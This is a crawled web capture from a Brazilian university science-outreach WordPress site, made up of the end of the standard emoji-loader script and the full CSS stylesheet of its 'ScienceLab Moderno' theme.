e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rockcomciencia.crp.ufv.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rockcomciencia.crp.ufv.br/wp-content/themes/sciencelab2/style.css?ver=3.8
body_size: 3071
content:
/*
Theme Name: ScienceLab Moderno
Author: Laboratório de Bioinformática e Genômica - UFV CRP
Description: Tema acadêmico moderno com design sólido, tipografia Poppins + Lora, e personalização dinâmica de cores.
Version: 4.5
*/

/* -------------------------------
   BASE E VARIÁVEIS
---------------------------------- */
html, body {
  margin: 0;
  padding: 0;
  background: #ffffff;
  color: #333;
  font-family: 'Poppins', sans-serif;
  line-height: 1.6;
}

:root {
  --primary-color: #750300;
  --secondary-color: rgba(117,3,0,0.4);
  --tertiary-color: rgba(117,3,0,0.15);
  --header-height: 130px;
  --max-width: 95vw;
}

/* Links gerais */
a {
  color: var(--primary-color);
  text-decoration: none;
  transition: color 0.3s ease;
}
a:hover, a:focus {
  color: var(--secondary-color);
}

/* -------------------------------
   HEADER
---------------------------------- */
.site-header {
  background: var(--primary-color);
  height: var(--header-height);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px 12px 0 0;
  width: var(--max-width);
  margin: 0 auto;
}

.header-inner {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  width: 95%;
  padding-top: 10px;
}

.site-branding {
  display: flex;
  align-items: center;
  gap: 15px;
}

.custom-logo {
  max-height: calc(var(--header-height) * 0.9);
  object-fit: contain;
}

.site-identity {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/* TÍTULO — amarelo UFV */
.site-title {
  margin: 0;
  font-family: 'Lora', serif;
  font-weight: 700;
  font-size: 1.9em;
}
.site-title a {
  color: #FFD700;
  text-shadow: 1px 1px 3px rgba(0,0,0,0.3);
  text-decoration: none;
  transition: color 0.3s ease, text-shadow 0.3s ease;
}
.site-title a:hover {
  color: var(--secondary-color);
  text-shadow: 2px 2px 5px rgba(0,0,0,0.4);
}

.site-description {
  color: rgba(255,255,255,0.85);
  font-size: 1em;
  margin-top: 4px;
  line-height: 1.3;
}

/* BLOCO DIREITO DO HEADER */
.header-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: center;
  gap: 10px;
}

.header-top {
  display: flex;
  align-items: center;
  gap: 12px;
}

/* CAMPO DE PESQUISA */
.header-top form.search-form {
  position: relative;
}
.header-top input.search-field {
  border: none;
  border-radius: 20px;
  padding: 6px 12px;
  font-size: 0.9em;
  outline: none;
}
.header-top input.search-submit {
  display: none;
}

/* ÍCONES SOCIAIS */
.header-social a img {
  width: 22px;
  height: 22px;
  filter: brightness(0) invert(1);
  transition: opacity 0.3s;
}
.header-social a:hover img {
  opacity: 0.7;
}

/* -------------------------------
   MENU PRINCIPAL
---------------------------------- */
.main-navigation {
  background: var(--secondary-color);
  width: var(--max-width);
  margin: 0 auto 25px;
  padding: 15px 0;
  text-align: center;
  border-radius: 0 0 8px 8px;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 15px;
}
.main-navigation li a {
  display: inline-block;
  background: var(--primary-color);
  color: #fff;
  padding: 10px 18px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.3s ease;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
}
.main-navigation li a:hover {
  background: var(--tertiary-color);
  color: var(--primary-color);
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0,0,0,0.15);
}

/* -------------------------------
   CONTEÚDO E SIDEBAR
---------------------------------- */
.content-area {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  width: var(--max-width);
  margin: 0 auto 40px;
  padding: 30px;
  gap: 25px;
  background: var(--tertiary-color);
  border-radius: 12px;
  box-shadow: 0 2px 12px rgba(0,0,0,0.05);
  box-sizing: border-box;
}

main {
  flex: 3;
  min-width: 0;
  background: #fff;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.05);
}

/* SIDEBAR — ligeiramente mais larga */
.sidebar {
  flex: 1;
  min-width: 300px;
  max-width: 360px;
  align-self: flex-start;
  background: var(--secondary-color);
  border-radius: 10px;
  padding: 25px;
  color: #fff;
  display: flex;
  flex-direction: column;
  gap: 20px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.08);
}

/* Títulos dos widgets */
.sidebar h3.widget-title {
  background: var(--tertiary-color);
  border-radius: 6px;
  padding: 8px 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--primary-color);
  border: none;
}

/* Links em botões */
.sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.sidebar ul li a {
  display: block;
  background: var(--tertiary-color);
  color: var(--primary-color);
  text-align: center;
  padding: 10px 15px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.3s ease;
}
.sidebar ul li a:hover {
  background: var(--primary-color);
  color: #fff;
  transform: translateY(-1px);
}

/* Imagens e selects */
.sidebar img,
.sidebar figure {
  display: block;
  margin: 0 auto 15px;
  max-width: 100%;
  height: auto;
  border-radius: 8px;
}
.sidebar select {
  width: 100%;
  padding: 10px 14px;
  border-radius: 6px;
  border: 1px solid var(--secondary-color);
  background-color: #fff;
  color: var(--primary-color);
  font-family: 'Poppins', sans-serif;
  font-size: 1em;
  height: 42px;
  box-sizing: border-box;
  appearance: none;
  background-image: linear-gradient(45deg, transparent 50%, var(--secondary-color) 50%),
                    linear-gradient(135deg, var(--secondary-color) 50%, transparent 50%);
  background-position: calc(100% - 18px) center, calc(100% - 12px) center;
  background-size: 6px 6px;
  background-repeat: no-repeat;
}
.sidebar select:hover,
.sidebar select:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 4px rgba(117,3,0,0.3);
  outline: none;
}

/* -------------------------------
   TÍTULOS DOS POSTS
---------------------------------- */
h1.entry-title,
h2.entry-title,
h3.entry-title {
  background: var(--tertiary-color);
  color: var(--primary-color);
  padding: 12px 18px;
  border-radius: 10px;
  font-family: 'Lora', serif;
  font-weight: 600;
  margin: 0 0 20px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08);
  transition: background 0.3s ease, transform 0.2s ease;
}
h1.entry-title:hover,
h2.entry-title:hover,
h3.entry-title:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0,0,0,0.12);
}

/* -------------------------------
   POSTS EM DESTAQUE E GRID
---------------------------------- */
.post-destaque {
  max-width: 70%;
  margin: 0 auto 40px;
  text-align: center;
}
.post-destaque img {
  width: 100%;
  height: auto;
  border-radius: 10px;
  object-fit: cover;
  max-height: 450px;
}
.grid-posts {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 25px;
  max-width: 85%;
  margin: 0 auto 40px;
}
.grid-item {
  background: #fff;
  border-radius: 10px;
  padding: 15px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08);
}
.grid-item img {
  width: 100%;
  height: auto;
  border-radius: 10px;
  object-fit: cover;
  max-height: 250px;
}

/* -------------------------------
   RESULTADOS DE PESQUISA
---------------------------------- */
.search-title {
  background: var(--tertiary-color);
  color: var(--primary-color);
  padding: 12px 18px;
  border-radius: 10px;
  font-family: 'Lora', serif;
  font-weight: 600;
  margin-bottom: 25px;
  text-align: center;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08);
}
.search-title .highlight-term {
  color: var(--primary-color);
  background: rgba(255, 215, 0, 0.3);
  padding: 2px 8px;
  border-radius: 5px;
  font-weight: 700;
}
.search-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 25px;
  max-width: 85%;
  margin: 0 auto 40px;
}
.search-item {
  background: #fff;
  border-radius: 10px;
  padding: 15px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08);
}
.search-item img {
  width: 100%;
  height: auto;
  border-radius: 10px;
  object-fit: cover;
  max-height: 250px;
}

/* -------------------------------
   RODAPÉ
---------------------------------- */
footer {
  background: var(--secondary-color);
  color: #fff;
  text-align: center;
  padding: 30px 0;
  border-radius: 0 0 12px 12px;
  width: var(--max-width);
  margin: 0 auto;
}
footer a {
  color: #fff;
  text-decoration: underline;
}
.footer-copy {
  font-size: 0.9em;
  opacity: 0.9;
  font-style: italic;
}

/* -------------------------------
   RESPONSIVO
---------------------------------- */
@media (max-width: 1000px) {
  .content-area {
    flex-direction: column;
  }
  .sidebar {
    margin-top: 25px;
    width: 100%;
    max-width: none;
  }
}
@media (max-width: 600px) {
  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }
  .header-inner {
    flex-direction: column;
    align-items: center;
    gap: 10px;
  }
}

/* ============================================
   AJUSTE: LOGO E IDENTIDADE DO SITE NO HEADER
   ============================================ */
.site-header .site-branding {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 15px;
  flex-wrap: nowrap;
}

.site-header .custom-logo-link {
  display: flex;
  align-items: center;
  justify-content: center;
}

.site-header .custom-logo {
  max-height: calc(var(--header-height) * 0.8);
  width: auto;
  height: auto;
  margin: 0;
}

.site-header .site-identity {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
}

.site-header .site-title,
.site-header .site-description {
  margin: 0;
  line-height: 1.3;
  color: #fff;
}

.site-header .site-description {
  font-size: 0.9em;
  opacity: 0.9;
}

/* Garante que o header-right apareça mesmo com logo ativo */
.header-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: center;
  gap: 10px;
  flex: 1;
}

.header-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 95%;
  margin: 0 auto;
}
/* ============================================
   AJUSTE: LAYOUT DE ARQUIVOS E BUSCA
   ============================================ */
.archive .post,
.search .post {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  gap: 25px;
  background: #fff;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 25px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  transition: transform 0.2s ease, box-shadow 0.3s ease;
}

.archive .post:hover,
.search .post:hover {
  transform: translateY(-3px);
  box-shadow: 0 4px 10px rgba(0,0,0,0.08);
}

/* Miniatura à esquerda */
.archive .post-thumbnail,
.search .post-thumbnail {
  flex: 0 0 35%;
  max-width: 300px;
}
.archive .post-thumbnail img,
.search .post-thumbnail img {
  width: 100%;
  height: auto;
  border-radius: 10px;
  object-fit: cover;
}

/* Bloco de texto */
.archive .entry-content,
.search .entry-summary {
  flex: 1;
  color: #333;
  font-size: 1em;
  line-height: 1.7;
}

/* Título da postagem */
.archive .entry-title,
.search .entry-title {
  font-size: 1.3em;
  margin-bottom: 10px;
  background: none;
  box-shadow: none;
  padding: 0;
  color: var(--primary-color);
}
.archive .entry-title a,
.search .entry-title a {
  color: var(--primary-color);
  text-decoration: none;
}
.archive .entry-title a:hover,
.search .entry-title a:hover {
  text-decoration: underline;
}

/* Leia mais */
.archive .read-more,
.search .read-more {
  display: inline-block;
  background: var(--primary-color);
  color: #fff;
  padding: 8px 14px;
  border-radius: 6px;
  margin-top: 12px;
  text-decoration: none;
  font-weight: 500;
  transition: background 0.3s;
}
.archive .read-more:hover,
.search .read-more:hover {
  background: var(--secondary-color);
}

/* Responsivo: empilha em telas menores */
@media (max-width: 800px) {
  .archive .post,
  .search .post {
    flex-direction: column;
  }
  .archive .post-thumbnail,
  .search .post-thumbnail {
    max-width: 100%;
  }
}
/* ==============================
   WIDGET INTRO — PADRÃO GERAL
============================== */
.widget-intro {
  background: transparent;
  border: none;
  padding: 0;
  box-shadow: none;
  text-align: center;
  color: #fff;
}

.widget-intro .intro-logo img {
  display: block;
  margin: 0 auto 15px;
  max-width: 180px;
  height: auto;
  border-radius: 8px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
  transition: transform 0.3s ease;
}

.widget-intro .intro-logo img:hover {
  transform: scale(1.05);
}

/* Título padrão dos widgets */
.widget-intro .widget-title {
  background: var(--tertiary-color);
  border-radius: 6px;
  padding: 10px 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--primary-color);
  border: none;
  margin-bottom: 15px;
  display: block;
  width: 100%;
  text-align: center;
  box-shadow: 0 2px 6px rgba(0,0,0,0.05);
  box-sizing: border-box;
}

/* Texto */
.widget-intro-content p {
  font-size: 0.95em;
  line-height: 1.7;
  color: #fff;
  margin: 0 0 12px;
}

.widget-intro-content strong {
  color: #FFD700;
}

.widget-intro-content em {
  color: rgba(255,255,255,0.9);
  font-style: italic;
}
